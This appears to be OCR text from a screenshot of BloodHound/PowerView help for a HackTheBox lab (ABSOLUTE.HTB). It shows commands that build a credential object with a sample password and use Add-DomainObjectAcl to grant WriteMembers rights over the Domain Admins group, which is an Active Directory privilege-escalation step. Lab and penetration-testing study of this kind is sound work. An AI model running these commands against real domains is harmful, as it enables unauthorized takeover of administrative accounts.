 You may need to authenticate to the Domain Controller as
M.LOVEGOD@ABSOLUTE.HTB if you are not running a process as that user. To do this
in conjunction with Add-DomainObjectAcl, first create a PSCredential object (these
examples comes from the PowerView help documentation):
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Fo
rce
$Cred = New-Object System.Management.Automation.PSCredential('TESTLAB
\dfm.a', $SecPassword)
Then, use Add-DomainObjectAcl, optionally specifying $Cred if you are not already
running a process as M.LOVEGOD@ABSOLUTE.HTB:
Add-DomainObjectAcl -Credential $Cred -TargetIdentity "Domain Admins"
-Rights WriteMembers